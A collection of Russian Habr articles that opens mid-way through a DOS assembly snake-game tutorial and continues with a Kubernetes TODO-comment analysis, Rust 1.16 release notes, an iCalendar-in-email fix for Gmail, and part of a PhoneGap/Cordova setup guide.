mov [snake+si],ax ;Заносим в память новую координату головы змеи
mov dx,ax
mov ax,0200h
int 10h ;Вызываем прерывание. Перемещаем курсор
mov ah,02h
mov dl,002Ah
int 21h ;Прерывание выводит символ '*'
mov ax,0200h
mov dx,[snake+di]
int 10h
mov ax,0200h
mov dl,0020h
int 21h ;Выводим пробел, тем самым удаляя хвост
inc di
inc di
jmp main
end start
```
Добавим процедуру «key\_press» обработки нажатия клавиши и присваивания значения регистру CX, отвечающему за направление головы.
Управление стрелками.

**key\_press**
```
key_press proc
mov ax, 0100h
int 16h
jz en ;Без нажатия выходим
xor ah, ah
int 16h
cmp ah, 50h
jne up
cmp cx,0FF00h ;Сравниваем чтобы не пойти на себя
je en
mov cx,0100h
jmp en
up: cmp ah,48h
jne left
cmp cx,0100h
je en
mov cx,0FF00h
jmp en
left: cmp ah,4Bh
jne right
cmp cx,0001h
je en
mov cx,0FFFFh
jmp en
right: cmp cx,0FFFFh
je en
mov cx,0001h
en:
ret
key_press endp
```
Вызовем её сразу после вызова процедуры delay:
```
main:
call delay
call key_press
```
Накормим змейку, создаём процедуру «add\_food». Эта процедура будет на игровом поле размещать еду, символы "$". В качестве случайных чисел будем брать время.
**add\_food**
```
add_food proc
sc:
inc bl ;В регистре BL рандомное число
cmp bx,50h ;Проверяем границу числа
jng ex
shr bl,1 ;Если больше, делим на 2 логическим сдвигом
jmp sc
ex:
mov dl,bl ;Запись координаты
sc2:
cmp bx,19h
jng ex2
shr bl,2
jmp sc2
ex2:
mov dh,bl ;Запись координаты
mov ax,0200h
int 10h
mov ax,0800h
int 10h
cmp al,2Ah ;Проверяем пустое ли место
je sc
cmp al,40h
je sc ;Если нет повторяем
mov ax,0200h
mov dl,0024h
int 21h
ret
add_food endp
```
Вызовем 1 раз в начале.
```
mov bl,51h
call add_food
main:
```
Делаем проверку, съела змея еду или нет. Если съела, вызываем процедуру «add\_food» и не удаляем хвост.
Проверку добавляем в код перед выводом символа головы:
```
mov ah,02h
int 10h ;Вызываем прерывание. Перемещаем курсор
mov ax,0800h
int 10h ;Читает символ
mov dh,al
mov ah,02h
mov dl,002Ah
int 21h ;Прерывание выводит символ '*'
cmp dh,24h
jne next
call add_food
jmp main
next:
```
Усложним игру. После того, как питон съест 5 символов, в хвосте будет появляться символ "@". Пишем счетчик и вывод символа:

**shit**
```
;В сегмент данных добавим строчку
.data
tick dw 0 ;Счетчик
--------------------------------------------------------------------
cmp dh,24h
jne next
push cx ;В стек регистр
mov cx,[tick]
inc cx
cmp cx,5
jne exl
xor cx,cx
mov ax,0200h
mov dx,[snake+di-2]
int 10h
mov ax,0200h
mov dl,0040h
int 21h
exl:mov [tick],cx
pop cx
call add_food
jmp main
next:
```
Какая игра без Game Over. Пишем процедуру проверки границы поля, а также врезание в себя и символ "@".
**game\_over**
```
game_over proc
;Проверяем границы
cmp dl,50h
je exit
cmp dl,0
jl exit
cmp dh,0
jl exit
cmp dh,19h
je exit
;Проверяем символы
cmp al,2Ah
je exit
cmp al,40h
je exit
jmp good
exit:
mov ax,4c00h
int 21h
good:
ret
game_over endp
```
Вызываем её после считывания символа:
```
mov ax,0800h
int 10h ;Считываем символ
call game_over
mov dh,al
```
Немного магии добавляем после инкремента индексов.
**magic**
```
inc si
inc si
cmp si,7CAh
jne nex
xor si,si
nex:
---------------------------------------------------------------------
inc di
inc di
cmp di,7CCh
jne main
xor di,di
```
Ну вот и всё, также можно добавить меню с выбором уровня, паузу, заставку Game Over, счет очков.
По [ссылке](https://drive.google.com/file/d/0B1DuOGcpSF39Zkc0clBCbS1wNk0/view?usp=sharing&resourcekey=0-31TsrNf0WTFWnq50dvAYdQ) архив с исходным кодом, exe'шником и DosBox для тех, у кого не запустится.
С прошедшим днём программиста!
|
https://habr.com/ru/post/236831/
| null |
ru
| null |
# Тысячи забытых TODO в коде Kubernetes

*Фото [Yancy Min](https://unsplash.com/@yancymin) на [Unsplash](https://unsplash.com/)*
Kubernetes — большой проект. Не только потому, что [очень востребован](https://kubernetes.io/case-studies/), но и с точки зрения исходного кода. На момент написания этой статьи насчитывалось более 86 000 коммитов, более 2000 участников, более 2000 открытых тикетов, более 1000 открытых пул-реквестов и 62 800 звёзд в [репозитории на GitHub](https://github.com/kubernetes/kubernetes).
Утилита [scc](https://github.com/boyter/scc) насчитала более 4,3 млн строк кода на Go (всего более 5,2 млн строк), из них более 3 млн строк реального кода и более 700 тыс. строк с комментариями, в общей сложности более 16 000 файлов, *включая директорию `vendor/`*.
Недавно мы разработали [инструмент](https://github.com/augmentable-dev/tickgit), который [обрабатывает комментарии TODO](https://todos.tickgit.com/browse?repo=https://github.com/kubernetes/kubernetes) в кодовой базе, чтобы помочь в поддержке таких больших проектов.
Мы решили натравить наш маленький парсер на исходники Kubernetes — и посмотреть, что получится. Вот некоторые результаты.
`tickgit` обработал исходный код из [коммита 9bf52c2](https://github.com/kubernetes/kubernetes/commit/9bf52c2). Выдача в формате CSV затем была импортирована в SQLite для обработки запросов. *Обратите внимание, что инструмент находит TODO только в извлечённом дереве. Он не учитывает комментарии, которые были добавлены и впоследствии удалены. Таким образом, числа отражают только TODO, которые всё ещё «живут» в коде на момент данного коммита.*
#### Итого (для [9bf52c2](https://github.com/kubernetes/kubernetes/commit/9bf52c2))
* 2380 TODO в 1230 файлах от 363 авторов
* 460 TODO с назначенным исполнителем, например, `// TODO (patrickdevivo) Fix the ...`
* 489 TODO добавлены в 2019 году
* Средний возраст TODO — 860 дней (или 2,3 года)
* [Самый старый TODO](https://github.com/kubernetes/kubernetes/blob/9bf52c2aa69bd543badd268a465dc50318682a59/cluster/gce/config-test.sh#L17) — от 6 июня 2014 года (из [«первого коммита»](https://github.com/kubernetes/kubernetes/commit/2c4b3a562ce34cddc3f8218a2c4d11c7310e6d56))
* [Последний TODO](https://github.com/kubernetes/kubernetes/blame/9bf52c2aa69bd543badd268a465dc50318682a59/pkg/scheduler/algorithm/predicates/metadata.go#L54) от 9 декабря 2019 года (на момент написания статьи)
* В [этом файле](https://github.com/kubernetes/kubernetes/blob/9bf52c2aa69bd543badd268a465dc50318682a59/cluster/gce/util.sh) больше всего TODO: 33
* deads2k добавил больше всего TODO (git blame): 147
* [Этот коммит](https://github.com/kubernetes/kubernetes/commit/6a4d5cd7cc58e28c20ca133dab7b0e9e56192fe3) внёс больше всего TODO, которые до сих пор в исходниках: 64
Результаты
==========
#### Файлы с наибольшим количеством TODO
```
33 cluster/gce/util.sh
25 pkg/apis/core/types.go
23 staging/src/k8s.io/api/core/v1/types.go
21 staging/src/k8s.io/legacy-cloud-providers/aws/aws.go
20 staging/src/k8s.io/code-generator/cmd/conversion-gen/generators/conversion.go
20 pkg/apis/core/validation/validation.go
16 test/e2e/network/service.go
16 pkg/kubelet/kubelet.go
14 test/e2e/framework/util.go
14 pkg/kubelet/kubelet_pods.go
```
#### Топ авторов по количеству TODO
```
deads2k 147
Clayton Coleman 105
Chao Xu 99
Dr. Stefan Schimanski 93
Jordan Liggitt 81
David Eads 60
Random-Liu 54
Wojciech Tyczynski 50
Yu-Ju Hong 43
Prashanth Balasubramanian 38
```
#### Коммиты, которые внесли максимальное количество TODO (указаны количество TODO и хэш коммита)
```
64 6a4d5cd7cc58e28c20ca133dab7b0e9e56192fe3
19 e01ff1641c7321ac81fe5775f6ccb21aa6775c04
19 4fb28dafad121e163fa86dc90067ce3d14415811
18 adb75e1fd17b11e6a0256a4984ef9b18957d94ce
14 963c85e1c807efcdbb82dd44439dc3c55f6a0bfd
14 8b17db7e0c4431cd5fd9a5d9a3ab11b04e2f0a7e
13 f0f78299348afcf770d4e8d89dcea82f80811b28
11 d0b94538b9744d0c06df6ddec2604be168568f9d
10 f1248b9c829e225138ab6d6234221c63092f7592
10 cd663d7ad00937cffa8a09e4761acb95d34c89a3
```
#### Количество новых TODO по годам
```
34 2014
249 2015
523 2016
650 2017
435 2018
489 2019
```
*Чтобы воспроизвести результаты, извлеките данные о TODO [такой командой](https://github.com/augmentable-dev/tickgit): `tickgit todos --csv-output`. Результаты выше получены запросами к базе [SQLite](https://sqlite.org/csv.html).*
Выводы и вопросы
================
Это довольно поверхностный взгляд на комментарии TODO в исходном коде Kubernetes. Мы видим самых активных «постановщиков заданий», которые более-менее совпадают с ведущими [контрибуторами](https://github.com/kubernetes/kubernetes/graphs/contributors) проекта.
Мы также видим, что отношение к комментариям TODO не отличается от нормы, просто из-за большого размера кодовой базы их тоже много.
Важное наблюдение, что **комментариев TODO больше, чем тикетов Github** (issues). Это интересно, поскольку указывает на значительное количество «скрытых» заданий, которые сразу не видны на GitHub, а прописаны в исходном коде.
Вероятно, основные контрибуторы хорошо разбираются в своих областях кодовой базы и чётко представляют количество собственных TODO и «скрытой работы». Но это не всегда заметно для внешних наблюдателей. Им привычнее и понятнее видеть тикеты на GitHub (или в других общедоступных трекерах).
Большинство разработчиков понимает, что программные проекты «живут и дышат». Происходят частые изменения, процесс совершенствования, исправление ошибок и множество дискуссий. Очень важно хорошо организовать рабочий процесс, потому что хороший код требует постоянных размышлений. Частично мы видим это в действии через комментарии TODO в исходниках Kubernetes. Хотя нам не с чем сравнивать, но средний возраст заданий 2,3 года кажется довольно высоким. Близкие к проекту разработчики могут более объективно оценить этот показатель. Интересно сравнить его с другими крупными опенсорсными проектами.
Более глубокий анализ включил бы *все* TODO в истории, а не только те, что остались в настоящее время. Можно рассмотреть следующие вопросы:
* С какой скоростью закрываются TODO?
* Какова средняя продолжительность жизни комментария TODO?
* Как выглядят популярные кодовые базы в сравнении?
Насколько это важно?
====================
Комментарии TODO обычно охватывают такой тип работы, который слишком мал для тикета, но достаточно важен, чтобы его отметить и описать в комментарии (хотя многие ссылаются на тикеты/issue). Поскольку комментарии — это часть кода, они часто «ближе» к работе, которую необходимо выполнить. Их легко добавить, но, похоже, так же легко забыть (в исходниках Kubernetes по-прежнему более 1800 TODO, добавленных до 2019 года).
Надеемся, что наш [инструмент](https://github.com/augmentable-dev/tickgit) для анализа метаданных в коде поможет разработчикам обслуживать проекты любого размера. Поднять на поверхность комментарии TODO — это только часть того, что нужно сделать.
|
https://habr.com/ru/post/486304/
| null |
ru
| null |
# Выпуск Rust 1.16
Команда Rust рада представить выпуск Rust 1.16.0. Rust — это системный язык программирования, нацеленный на безопасность, скорость и параллельное выполнение кода.
Если у вас установлена предыдущая версия Rust, то для обновления достаточно выполнить:
```
$ rustup update stable
```
Если у вас ещё не установлен Rust, то вы можете [`установить rustup`](https://www.rust-lang.org/ru-RU/install.html) c соответствующей страницы нашего веб-сайта и ознакомиться с [подробным примечанием к выпуску 1.16.0](https://github.com/rust-lang/rust/blob/master/RELEASES.md#version-1160-2017-03-16) на GitHub.
### Что вошло в стабильную версию 1.16.0
Самым большим дополнением в Rust 1.16 является команда `cargo check`. Эта новая подкоманда в большинстве случаев должна ускорить процесс разработки.
Что она делает? Давайте вернёмся немного назад и поговорим о том, как `rustc` компилирует ваш код. Компиляция происходит в несколько "проходов". Это значит, что компилятор выполняет множество различных этапов, прежде чем из вашего исходного кода будет создан бинарный файл. Вы можете увидеть каждый их этих этапов (и сколько времени и памяти они занимают) передав компилятору параметр `-Z time-passes` (только для nightly):
```
rustc .\hello.rs -Z time-passes
time: 0.003; rss: 16MB parsing
time: 0.000; rss: 16MB recursion limit
time: 0.000; rss: 16MB crate injection
time: 0.000; rss: 16MB plugin loading
time: 0.000; rss: 16MB plugin registration
time: 0.049; rss: 34MB expansion
```
Их много. Однако вы можете разделить их на два больших этапа. Первый: `rustc` выполняет все проверки безопасности и корректности синтаксиса. Второй: после того как он убедится, что всё в порядке, он создаст бинарный файл, который вы в конечном итоге запустите.
Как видите, второй этап занимает много времени. И в большинстве случаев в нём нет необходимости. Многие разработчики работают над проектами на Rust примерно так:
1. Написать немного кода.
2. Запустить `cargo build`, чтобы убедиться, что он компилируется.
3. Повторить первые два шага при необходимости.
4. Запустить `cargo test`, чтобы убедиться, что тесты успешно выполняются.
5. Перейти к первому шагу.
На втором шаге вы никогда не запускаете ваш код. Вы заинтересованы только в сообщениях от компилятора. `cargo check` решает именно эту задачу: он запускает все проверки компилятора, но не создаёт бинарный файл.
Так какое же ускорение вы на самом деле получите? Как и для большинства вопросов, касающихся производительности, ответ — "когда как". Вот некоторые очень ненаучные тесты:
| | первоначальная сборка | первоначальная проверка | ускорение | повторная сборка | повторная проверка | ускорение |
| --- | --- | --- | --- | --- | --- | --- |
| thanks | 134.75s | 50.88s | 2.648 | 15.97s | 2.9s | 5.506 |
| cargo | 236.78s | 148.52s | 1.594 | 64.34s | 9.29s | 6.925 |
| diesel | 15.27s | 12.81s | 0.015 | 13.54s | 12.3s | 1.100 |
Категория 'первоначальная' — это первая сборка после клонирования проекта. Для категории 'повторная' добавлялась одна пустая линия в начало файла `src\lib.rs`, после чего команда выполнялась повторно. Вот почему первоначальная сборка выглядит более печально; помимо самого проекта команда выполняется для всех его зависимостей. Как видите, большой проект с большим количеством зависимостей увидит заметные улучшения, но для маленьких почти нет разницы.
Мы также всё ещё работаем над улучшением времени компиляции в целом, хотя сейчас мы не можем похвастаться чем-то конкретным.
#### Другие улучшения
Для поддержки `cargo check`, `rustc` [научился генерировать](https://github.com/rust-lang/rust/pull/38571) новый вид файлов: `.rmeta`. Этот файл содержит только метаданные об определённом контейнере. `cargo check` использует это для ваших зависимостей, чтобы компилятор мог проверить типы и тому подобное. Это также полезно для [Rust Language Server](https://github.com/rust-lang-nursery/rls) и, возможно, других инструментов, которые появятся позже.
Другое важное изменение — удаление давней диагностики: `consider using an explicit lifetime parameter`. Эта диагностика срабатывала всякий раз, когда у вас неверная аннотация времени жизни, и компилятор думает, что вы имели ввиду что-то другое. Рассмотрим следующий код:
```
use std::str::FromStr;
pub struct Name<'a> {
name: &'a str,
}
impl<'a> FromStr for Name<'a> {
type Err = ();
fn from_str(s: &str) -> Result {
Ok(Name { name: s })
}
}
```
Здесь Rust не уверен, что делать с временем жизни; этот код не гарантирует, что `s` будет жить столько же, сколько и `Name`. При этом `s` необходим для того чтобы `Name` был действительным. Давайте попробуем скомпилировать этот код в Rust 1.15.1:
```
> rustc +1.15.1 foo.rs --crate-type=lib
error[E0495]: cannot infer an appropriate lifetime for lifetime parameter in generic type due to conflicting requirements
--> .\foo.rs:10:5
|
10 | fn from_str(s: &str) -> Result {
| \_\_\_\_\_^ starting here...
11 | | Ok(Name { name: s })
12 | | }
| |\_\_\_\_\_^ ...ending here
|
help: consider using an explicit lifetime parameter as shown: fn from\_str(s: &'a str) -> Result
--> .\foo.rs:10:5
|
10 | fn from\_str(s: &str) -> Result {
| \_\_\_\_\_^ starting here...
11 | | Ok(Name { name: s })
12 | | }
| |\_\_\_\_\_^ ...ending here
```
Компилятор объясняет проблему и даёт полезный совет. Что же, давайте попробуем им воспользоваться. Изменим код, добавив в него `'a`, и попробуем скомпилировать снова.
```
> rustc +1.15.1 .\foo.rs --crate-type=lib
error[E0308]: method not compatible with trait
--> .\foo.rs:10:5
|
10 | fn from_str(s: &'a str) -> Result {
| \_\_\_\_\_^ starting here...
11 | | Ok(Name { name: s })
12 | | }
| |\_\_\_\_\_^ ...ending here: lifetime mismatch
|
help: consider using an explicit lifetime parameter as shown: fn from\_str(s: &'a str) -> Result, ()>
--> .\foo.rs:10:5
|
10 | fn from\_str(s: &'a str) -> Result {
| \_\_\_\_\_^ starting here...
11 | | Ok(Name { name: s })
12 | | }
| |\_\_\_\_\_^ ...ending here
```
Он всё ещё не работает. Совет был не такой уж и полезный. Теперь он предлагает добавить ещё одно время жизни, на этот раз для `Name`. Если мы сделаем это...
```
> rustc +1.15.1 .\foo.rs --crate-type=lib
help: consider using an explicit lifetime parameter as shown: fn from\_str(s: &'a str) -> Result, ()>
--> .\foo.rs:10:5
```
… это кино я уже смотрел… Компилятор?!
У этой диагностики были благие намерения, но, как видно из этого примера, когда она ошибалась, она ошибалась *очень сильно*. Иногда она даже предлагала некорректный для Rust синтаксис! Более того, более опытные программисты на Rust на самом деле не нуждаются в этой подсказке, но начинающие принимали их на веру, и уходили в дебри. Из-за этого [мы решили полностью удалить это сообщение](https://github.com/rust-lang/rust/pull/37057). Возможно мы вернём его в будущем, но только если мы сможем ограничить ложные срабатывания.
Из других диагностических изменений, предыдущая версия Rust пыталась предложить исправления для опечаток:
```
let foo = 5;
println!("{}", ffo);
```
Код выше вызывал следующую ошибку:
```
error[E0425]: cannot find value `ffo` in this scope
--> foo.rs:4:20
|
4 | println!("{}", ffo);
| ^^^ did you mean `foo`?
```
Однако это могло произойти только в определённых обстоятельствах: иногда для локальных переменных и для полей структур. [Теперь это работает почти везде](https://github.com/rust-lang/rust/pull/38927). В сочетании с [некоторыми другими соответствующими улучшениями](https://github.com/rust-lang/rust/pull/38154) это приводит к значительному улучшению этих видов диагностики.
Подробнее смотрите [примечания к выпуску](https://github.com/rust-lang/rust/blob/master/RELEASES.md#version-1160-2017-03-16).
#### Стабилизация библиотек
Был стабилизирован 21 новый интерфейс:
* [`VecDeque::truncate`](https://doc.rust-lang.org/std/collections/vec_deque/struct.VecDeque.html#method.truncate)
* [`VecDeque::resize`](https://doc.rust-lang.org/std/collections/vec_deque/struct.VecDeque.html#method.resize)
* [`String::insert_str`](https://doc.rust-lang.org/std/string/struct.String.html#method.insert_str)
* [`String::split_off`](https://doc.rust-lang.org/std/string/struct.String.html#method.split_off)
* [`Duration::checked_add`](https://doc.rust-lang.org/std/time/struct.Duration.html#method.checked_add)
* [`Duration::checked_sub`](https://doc.rust-lang.org/std/time/struct.Duration.html#method.checked_sub)
* [`Duration::checked_div`](https://doc.rust-lang.org/std/time/struct.Duration.html#method.checked_div)
* [`Duration::checked_mul`](https://doc.rust-lang.org/std/time/struct.Duration.html#method.checked_mul)
* [`str::replacen`](https://doc.rust-lang.org/std/primitive.str.html#method.replacen)
* [`str::repeat`](https://doc.rust-lang.org/std/primitive.str.html#method.repeat)
* [`SocketAddr::is_ipv4`](https://doc.rust-lang.org/std/net/enum.SocketAddr.html#method.is_ipv4)
* [`SocketAddr::is_ipv6`](https://doc.rust-lang.org/std/net/enum.SocketAddr.html#method.is_ipv6)
* [`IpAddr::is_ipv4`](https://doc.rust-lang.org/std/net/enum.IpAddr.html#method.is_ipv4)
* [`IpAddr::is_ipv6`](https://doc.rust-lang.org/std/net/enum.IpAddr.html#method.is_ipv6)
* [`Vec::dedup_by`](https://doc.rust-lang.org/std/vec/struct.Vec.html#method.dedup_by)
* [`Vec::dedup_by_key`](https://doc.rust-lang.org/std/vec/struct.Vec.html#method.dedup_by_key)
* [`Result::unwrap_or_default`](https://doc.rust-lang.org/std/result/enum.Result.html#method.unwrap_or_default)
* [`<*const T>::wrapping_offset`](https://doc.rust-lang.org/std/primitive.pointer.html#method.wrapping_offset)
* [`<*mut T>::wrapping_offset`](https://doc.rust-lang.org/std/primitive.pointer.html#method.wrapping_offset)
* `CommandExt::creation_flags`
* [`File::set_permissions`](https://doc.rust-lang.org/std/fs/struct.File.html#method.set_permissions)
Кроме того, был осуществлен ряд небольших улучшений существующих функций. Например, `writeln!`, так же как и `println!`, теперь [может принимать один аргумент](https://github.com/rust-lang/rust/pull/38469). В итоге он записывает только символ новой строки, но это красивая симметрия.
Теперь все структуры в стандартной библиотеке [`реализуют Debug`](https://github.com/rust-lang/rust/pull/38006).
[Улучшено сообщение об ошибке](https://github.com/rust-lang/rust/pull/38066) при получении среза `&str`. Например, для этого кода:
```
&"abcαβγ"[..4]
```
будет выведена следующая ошибка:
```
thread 'str::test_slice_fail_boundary_1' panicked at 'byte index 4 is not
a char boundary; it is inside 'α' (bytes 3..5) of `abcαβγ`'
```
Части после `;` раньше не было.
Подробнее смотрите [примечания к выпуску](https://github.com/rust-lang/rust/blob/master/RELEASES.md#version-1160-2017-03-16).
#### Возможности Cargo
В дополнении к `cargo check`, у Cargo и crates.io появилось несколько новых возможностей. Например, [`cargo build`](https://github.com/rust-lang/cargo/pull/3511) и [`cargo doc`](https://github.com/rust-lang/cargo/pull/3515) теперь принимают флаг `--all` для сборки и документировании всех контейнеров в вашем рабочем пространстве.
У Cargo теперь есть флаг [`--version --verbose`](https://github.com/rust-lang/cargo/pull/3604), на подобии `rustc`.
Crates.io теперь [может отображать значки TravisCI или AppVeyor](https://github.com/rust-lang/cargo/pull/3546) для вашего контейнера.
И Cargo и crates.io теперь [понимают категории](https://github.com/rust-lang/cargo/pull/3301). В отличие от ключевых слов, которые могут быть указаны в свободной форме, категории курируются. Ключевые слова, в отличии от категорий, используются для поиска. Другими словами, категории предназначены для помощи в просмотре каталога, а ключевые слова предназначены для поиска.
Вы можете просматривать контейнеры по категориям [здесь](https://crates.io/categories).
Подробнее смотрите [примечания к выпуску](https://github.com/rust-lang/rust/blob/master/RELEASES.md#version-1160-2017-03-16).
### Разработчики версии 1.16.0
В последнем выпуске мы представили [thanks.rust-lang.org](https://thanks.rust-lang.org). Мы занимаемся некоторым рефакторингом, чтобы помимо самого Rust добавить и другие проекты. Мы надеемся представить это в следующем выпуске.
137 человек внесли свой вклад в Rust 1.16. [Спасибо!](https://thanks.rust-lang.org/rust/1.16.0)
Автор перевода: [Сергей Веселков](https://github.com/vessd)
|
https://habr.com/ru/post/324448/
| null |
ru
| null |
# Экспорт событий из email в Google-календарь в один клик — подводные камни
Как одну из возможностей сервиса предварительной записи клиентов [zabroniruy.com](http://zabroniruy.com) реализовывали идею, чтобы клиент получал всю информацию о предстоящих события в формате, который можно легко экспортировать (желательно в один клик) в существующие планировщики задач. В ходе работы столкнулись с тем, что не все планировщики одинаково “дружелюбны” к разработчикам.
За основу взяли формат iCalendar — этот формат простой и поддерживается многими [приложениями](http://en.wikipedia.org/wiki/List_of_applications_with_iCalendar_support).
С самим форматом никаких проблем не возникло. Просто добавили вложение в письмо и пользователь Outlook или Evolution (тестировали в этих приложениях) может экспортировать данные в свой календарь в один клик. Но мы хотели, чтобы пользователи Gmail имели возможность так же легко добавлять события в свой Google календарь, вместо того, чтобы скачивать файл и затем экспортировать его в календарь (мало кто станет таким заниматься).
И вот тут началось самое интересное. Google отображает иконку календаря для письма с вложенным ics файлом, но вложение можно только скачать. Но в Gmail есть опция “Вставить приглашение” и в этом случае получателю отправится письмо с вложением, которое можно импортировать в свой Google календарь в один клик. Вот этого мы и захотели добиться. Поиск в самом Google ничего не дал, пришлось своими силами искать причину того, что наше вложение не обрабатывается так же, как и письмо с приглашением, созданное напрямую из Gmail.
Код прикрепления файла к письму в этот момент выглядел вот так:
```
$mailer->createAttachment(
$data,
Zend_Mime::TYPE_OCTETSTREAM,
Zend_Mime::DISPOSITION_ATTACHMENT,
Zend_Mime::ENCODING_BASE64,
'icalendar-file.ics'
);
```
До того, как мы получили первую работоспособную версию, испробовали разные подходы, но решение, как часто бывает, оказалось очень простым. Изучив письмо с приглашением из Gmail, мы заметили, что отсутствует загловок Content-Disposition, т.е. вложение добавленно в письмо как inline. Мы установили заголовок Сontent-disposition: inline в письме, сгенерированный нашим сервисом, сменили Content-type у вложения, чтобы указать тип файла, добавили method=REQUEST, чтобы Outlook принимал письмо как приглашение и “свершилось чудо”: в Gmail появилась ссылка “Добавить в календарь”, а Outlook стал отображать письмо как приглашение на событие.
Решение для ZendFramework:
```
$mailer->createAttachment(
$data,
'text/calendar; charset=UTF-8; method=REQUEST',
Zend_Mime::DISPOSITION_INLINE,
Zend_Mime::ENCODING_BASE64,
'icalendar-file.ics'
);
$mailer->setType(Zend_Mime::MULTIPART_ALTERNATIVE);
```
multipart/alternative — указывает на то, что в частях сообщения используются разные типы content/type.
Вот так это выглядит в Evolution:

И вот так в Outlook:

Автор решения, наш программист Дмитрий, к сожалению, не имеет аккаунта на хабре, поэтому отвечать на вопросы буду я.
|
https://habr.com/ru/post/115276/
| null |
ru
| null |
# Инфраструктура разработки приложения на PhoneGap для iOS и Android
Сегодня я расскажу вам о нашем опыте разработки кросс-платформенных мобильных приложений на основе PhoneGap/Cordova. В проекте используются такие технологии, как HTML5, CSS3 и Angular.js. [Grunt](http://gruntjs.com/) применяется в качестве task manager’а, позволяющего упростить и ускорить выполнение рутинных задач. Все сборки компилируются локально во время процесса разработки.
Источник: build.phonegap.com
Когда версия готова к этапу тестирования, она компилируется с помощью [PhoneGap Build](https://build.phonegap.com/apps) и загружается на [Ubertesters](http://ubertesters.com/) — сервис дистрибуции мобильных приложений, который позволяет проводить тестирование быстро и эффективно на всех подключенных устройствах. Приложение поддерживает минимум iOS 6 и Android 4.1 (87.5 % [доля рынка](https://developer.android.com/about/dashboards/index.html)).
#### **Настройка локальной сборки и структура проекта**
Для локального тестирования приложения необходимо установить инструменты для PhoneGap/Cordova. Важно убедиться, что [NodeJS](https://nodejs.org/) уже установлен, открыть командную строку или Cygwin и выполнить следующее:
```
npm install -g phonegap
```
После завершения установки пустой проект может быть создан и скомпилирован для требуемой платформы:
```
phonegap create my-app
cd my-app
phonegap platform add android
phonegap run android
```
Внимание: phonegap = cordova. Можно использовать cordova вместо phonegap при написании команд:
```
cordova run android
```
Сборка для iOS может осуществляться только под Mac OS X (согласно условиям лицензионного соглашения Apple), не существует способа запустить сборку для iOS под Windows.
Платформа Android требует наличия SDK Tools, его можно скачать по [ссылке](http://developer.android.com/sdk/index.html) (пакет SDK Tools Only внизу страницы). Сразу после установки необходимо проверить в Android SDK Manager, что Android 5.0 (API level 21) был установлен успешно. Android 5.0 используется как target для текущей версии Phonegap/Cordova при локальной сборке.
#### **Структура приложения**
##### Файлы и папки
• platforms – включает в себя раздельный код под каждую из используемых платформ, компилируется каждый раз, когда выполняется сборка;
• plugins – это плагины, используемые в приложении. Плагины описываются подробнее далее;
• www – веб-приложение на основе HTML5/Angular.js, PhoneGap/Cordova отображает при помощи системного компонента Web View;
• config.xml – файл должен находиться в корневой папке проекта при локальной сборке. PhoneGap Build требует наличия файла config.xml в /www. Файл настроек является важной частью проекта на основе PhoneGap. Он включает в себя ссылки на ресурсы приложения, устанавливает необходимые разрешения и настраивает параметры для каждой из платформ (например, поведение status bar’а). Application (bundle) id и информация об издателе должна быть тоже указана в config.xml.
#### **Plugins**
[Плагин](http://docs.phonegap.com/en/4.0.0/guide_hybrid_plugins_index.md.html) это пакет, который позволяет автоматически внедрить native код в приложение и управлять native методами из Cordova Web View. Все основные функции PhoneGap/Cordova API реализованы при помощи плагинов, которые предоставляют доступ к возможностям и функциям устройства и платформы, которые недоступны обычному веб-приложению: сканирование QR кода, NFC, Push уведомления и даже Touch ID для iOS.
Существует [реестр](https://build.phonegap.com/plugins) PhoneGap плагинов. Очень важно использовать плагины, совместимые с PhoneGap Build, иначе сборка будет возможно только локально.
Для добавления плагина в проект при локальной сборке используют команду plugin add из корневой папки проекта. Аргументом к этой команде является URL Git репозитория, содержащего код плагина:
```
cordova plugin add https://github.com/phonegap-build/PushPlugin.git
```
PhoneGap Build требует указания id в файле config.xml для каждого плагина (что-то вроде зависимостей). Указывать конкретную версию не обязательно, но желательно, так как различные сборки плагина могут быть несовместимы, и придётся долго выяснять причину внезапно появившихся ошибок. [Пример](https://build.phonegap.com/plugins/1199) со страницы плагина:
```
```
Соответствующие .js файлы должны быть импортированы на HTML странице:
```
```
Все плагины обычно имеют документацию (пускай, и не всегда подробную) на GitHub.
Поскольку мы используем Angular.js framework, а не чистый JavaScript, дополнительный компонент требуется для того, чтобы «обернуть» плагины. Он называется ngCordova.
##### ngCordova
[ngCordova](http://ngcordova.com/) это коллекция из более чем 60 Angular.js расширений на основе Cordova API, которые позволяют упростить создание, тестирование и сборку мобильных приложений PhoneGap/Cordova. Проект поддерживается и развивается командой [Ionic Framework](http://ionic.io). ngCordova предоставляет простые Angular.js wrapper’ы для самых популярных и часто используемых плагинов PhoneGap/Cordova и позволяет сделать фото, отсканировать QR код, загрузить файл, включить вспышку, получить текущую локацию, а также многое другое с помощью нескольких строк кода.
Для локальной сборки всё так же необходимо добавить плагин с помощью команды:
```
cordova plugin add https://github.com/phonegap-build/PushPlugin.git
```
Для PhoneGap Build требуется ссылка на id плагина в config.xml:
```
```
ng-cordova.js импортируется из [пакета](https://github.com/driftyco/ng-cordova/archive/master.zip) ngCordova, script тэг должен быть расположен после импорта angular.js, иначе появятся ошибки, не имеющие отношения к проекту:
```
```
